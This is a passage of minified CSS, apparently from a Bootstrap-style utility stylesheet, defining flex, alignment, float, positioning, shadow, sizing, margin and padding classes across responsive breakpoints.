embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.85714%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}@media (min-width: 576px){.flex-sm-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-sm-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-sm-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-sm-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-sm-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-sm-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-sm-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-sm-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-sm-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-sm-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-sm-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-sm-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-sm-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-sm-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-sm-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-sm-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-sm-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-sm-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-sm-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-sm-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-sm-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-sm-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-sm-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-sm-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-sm-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-sm-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-sm-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-sm-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-sm-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-sm-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-sm-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-sm-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-sm-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 768px){.flex-md-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-md-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-md-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-md-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-md-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-md-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-md-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-md-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-md-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-md-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-md-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-md-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-md-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-md-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-md-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-md-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-md-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-md-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-md-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-md-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-md-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-md-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-md-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-md-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-md-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-md-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-md-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-md-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-md-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-md-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-md-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-md-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 992px){.flex-lg-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-lg-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-lg-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-lg-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-lg-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-lg-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-lg-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-lg-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-lg-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-lg-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-lg-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-lg-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-lg-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-lg-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-lg-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-lg-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-lg-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-lg-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-lg-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-lg-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-lg-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-lg-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-lg-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-lg-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-lg-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-lg-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-lg-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-lg-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-lg-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-lg-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-lg-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-lg-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-lg-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}@media (min-width: 1200px){.flex-xl-row{-webkit-box-orient:horizontal !important;-webkit-box-direction:normal !important;-ms-flex-direction:row !important;flex-direction:row !important}.flex-xl-column{-webkit-box-orient:vertical !important;-webkit-box-direction:normal !important;-ms-flex-direction:column !important;flex-direction:column !important}.flex-xl-row-reverse{-webkit-box-orient:horizontal !important;-webkit-box-direction:reverse !important;-ms-flex-direction:row-reverse !important;flex-direction:row-reverse !important}.flex-xl-column-reverse{-webkit-box-orient:vertical !important;-webkit-box-direction:reverse !important;-ms-flex-direction:column-reverse !important;flex-direction:column-reverse !important}.flex-xl-wrap{-ms-flex-wrap:wrap !important;flex-wrap:wrap !important}.flex-xl-nowrap{-ms-flex-wrap:nowrap !important;flex-wrap:nowrap !important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse !important;flex-wrap:wrap-reverse !important}.flex-xl-fill{-webkit-box-flex:1 !important;-ms-flex:1 1 auto !important;flex:1 1 auto !important}.flex-xl-grow-0{-webkit-box-flex:0 !important;-ms-flex-positive:0 !important;flex-grow:0 !important}.flex-xl-grow-1{-webkit-box-flex:1 !important;-ms-flex-positive:1 !important;flex-grow:1 !important}.flex-xl-shrink-0{-ms-flex-negative:0 !important;flex-shrink:0 !important}.flex-xl-shrink-1{-ms-flex-negative:1 !important;flex-shrink:1 !important}.justify-content-xl-start{-webkit-box-pack:start !important;-ms-flex-pack:start !important;justify-content:flex-start !important}.justify-content-xl-end{-webkit-box-pack:end !important;-ms-flex-pack:end !important;justify-content:flex-end !important}.justify-content-xl-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.justify-content-xl-between{-webkit-box-pack:justify !important;-ms-flex-pack:justify !important;justify-content:space-between !important}.justify-content-xl-around{-ms-flex-pack:distribute !important;justify-content:space-around !important}.align-items-xl-start{-webkit-box-align:start !important;-ms-flex-align:start !important;align-items:flex-start !important}.align-items-xl-end{-webkit-box-align:end !important;-ms-flex-align:end !important;align-items:flex-end !important}.align-items-xl-center{-webkit-box-align:center !important;-ms-flex-align:center !important;align-items:center !important}.align-items-xl-baseline{-webkit-box-align:baseline !important;-ms-flex-align:baseline !important;align-items:baseline !important}.align-items-xl-stretch{-webkit-box-align:stretch !important;-ms-flex-align:stretch !important;align-items:stretch !important}.align-content-xl-start{-ms-flex-line-pack:start !important;align-content:flex-start !important}.align-content-xl-end{-ms-flex-line-pack:end !important;align-content:flex-end !important}.align-content-xl-center{-ms-flex-line-pack:center !important;align-content:center !important}.align-content-xl-between{-ms-flex-line-pack:justify !important;align-content:space-between !important}.align-content-xl-around{-ms-flex-line-pack:distribute !important;align-content:space-around !important}.align-content-xl-stretch{-ms-flex-line-pack:stretch !important;align-content:stretch !important}.align-self-xl-auto{-ms-flex-item-align:auto !important;align-self:auto !important}.align-self-xl-start{-ms-flex-item-align:start !important;align-self:flex-start !important}.align-self-xl-end{-ms-flex-item-align:end !important;align-self:flex-end !important}.align-self-xl-center{-ms-flex-item-align:center !important;align-self:center !important}.align-self-xl-baseline{-ms-flex-item-align:baseline !important;align-self:baseline !important}.align-self-xl-stretch{-ms-flex-item-align:stretch !important;align-self:stretch !important}}.float-left{float:left !important}.float-right{float:right !important}.float-none{float:none !important}@media (min-width: 576px){.float-sm-left{float:left !important}.float-sm-right{float:right !important}.float-sm-none{float:none !important}}@media (min-width: 768px){.float-md-left{float:left !important}.float-md-right{float:right !important}.float-md-none{float:none !important}}@media (min-width: 992px){.float-lg-left{float:left !important}.float-lg-right{float:right !important}.float-lg-none{float:none !important}}@media (min-width: 1200px){.float-xl-left{float:left !important}.float-xl-right{float:right !important}.float-xl-none{float:none !important}}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:-webkit-sticky !important;position:sticky !important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important;box-shadow:0 0.125rem 0.25rem rgba(0,0,0,0.075) !important}.shadow{-webkit-box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important;box-shadow:0 0.5rem 1rem rgba(0,0,0,0.15) !important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important;box-shadow:0 1rem 3rem rgba(0,0,0,0.175) !important}.shadow-none{-webkit-box-shadow:none !important;box-shadow:none !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.w-33{width:33.35% !important}.w-66{width:66.65% !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100{height:100% !important}.h-auto{height:auto !important}.h-33{height:33.35% !important}.h-66{height:66.65% !important}.mw-100{max-width:100% !important}.mh-100{max-height:100% !important}.min-vw-100{min-width:100vw !important}.min-vh-100{min-height:100vh !important}.vw-100{width:100vw !important}.vh-100{height:100vh !important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0 !important}.mt-0,.my-0{margin-top:0 !important}.mr-0,.mx-0{margin-right:0 !important}.mb-0,.my-0{margin-bottom:0 !important}.ml-0,.mx-0{margin-left:0 !important}.m-1{margin:.25rem !important}.mt-1,.my-1{margin-top:.25rem !important}.mr-1,.mx-1{margin-right:.25rem !important}.mb-1,.my-1{margin-bottom:.25rem !important}.ml-1,.mx-1{margin-left:.25rem !important}.m-2{margin:.5rem !important}.mt-2,.my-2{margin-top:.5rem !important}.mr-2,.mx-2{margin-right:.5rem !important}.mb-2,.my-2{margin-bottom:.5rem !important}.ml-2,.mx-2{margin-left:.5rem !important}.m-3{margin:1rem !important}.mt-3,.my-3{margin-top:1rem !important}.mr-3,.mx-3{margin-right:1rem !important}.mb-3,.my-3{margin-bottom:1rem !important}.ml-3,.mx-3{margin-left:1rem !important}.m-4{margin:1.5rem !important}.mt-4,.my-4{margin-top:1.5rem !important}.mr-4,.mx-4{margin-right:1.5rem !important}.mb-4,.my-4{margin-bottom:1.5rem !important}.ml-4,.mx-4{margin-left:1.5rem !important}.m-5{margin:3rem !important}.mt-5,.my-5{margin-top:3rem !important}.mr-5,.mx-5{margin-right:3rem !important}.mb-5,.my-5{margin-bottom:3rem !important}.ml-5,.mx-5{margin-left:3rem !important}.p-0{padding:0 !important}.pt-0,.py-0{padding-top:0 !important}.pr-0,.px-0{padding-right:0 !important}.pb-0,.py-0{padding-bottom:0 !important}.pl-0,.px-0{padding-left:0 !important}.p-1{padding:.25rem !important}.pt-1,.py-1{padding-top:.25rem !important}.pr-1,.px-1{padding-right:.25rem !important}.pb-1,.py-1{padding-bottom:.25rem !important}.pl-1,.px-1{padding-left:.25rem !important}.p-2{padding:.5rem !important}.pt-2,.py-2{padding-top:.5rem !important}.pr-2,.px-2{padding-right:.5rem !important}.pb-2,.py-2{padding-bottom:.5rem !important}.pl-2,.px-2{padding-left:.5rem !important}.p-3{padding:1rem !important}.pt-3,.py-3{padding-top:1rem !important}.pr-3,.px-3{padding-right:1rem !important}.pb-3,.py-3{padding-bottom:1rem !important}.pl-3,.px-3{padding-left:1rem !important}.p-4{padding:1.5rem !important}.pt-4,.py-4{padding-top:1.5rem !important}.pr-4,.px-4{padding-right:1.5rem !important}.pb-4,.py-4{padding-bottom:1.5rem !important}.pl-4,.px-4{padding-left:1.5rem !important}.p-5{padding:3rem !important}.pt-5,.py-5{padding-top:3rem !important}.pr-5,.px-5{padding-right:3rem !important}.pb-5,.py-5{padding-bottom:3rem !important}.pl-5,.px-5{padding-left:3rem !important}.m-n1{margin:-.25rem !important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem 